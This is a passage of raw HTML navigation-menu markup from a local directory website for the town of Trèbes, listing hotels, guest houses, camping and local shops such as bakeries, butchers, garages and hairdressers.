Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span 